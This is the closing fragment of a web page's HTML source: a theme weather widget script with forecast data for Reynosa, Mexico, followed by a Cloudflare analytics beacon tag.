					tdWeather.addItem({"block_uid":"tdi_6_6b6","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"clear-sky-n","today_icon_text":"cielo claro","today_temp":[6,42.8],"today_humidity":57,"today_wind_speed":[1.5,1],"today_min":[5.9,42.6],"today_max":[6.6,43.9],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768813200,"day_name":"lun","day_temp":[22,71],"owm_day_index":0},{"timestamp":1768867200,"day_name":"mar","day_temp":[19,66],"owm_day_index":5},{"timestamp":1768953600,"day_name":"mi\u00e9","day_temp":[21,69],"owm_day_index":13},{"timestamp":1769040000,"day_name":"jue","day_temp":[26,78],"owm_day_index":21},{"timestamp":1769126400,"day_name":"vie","day_temp":[25,76],"owm_day_index":29}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c0612466c61e7fd","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>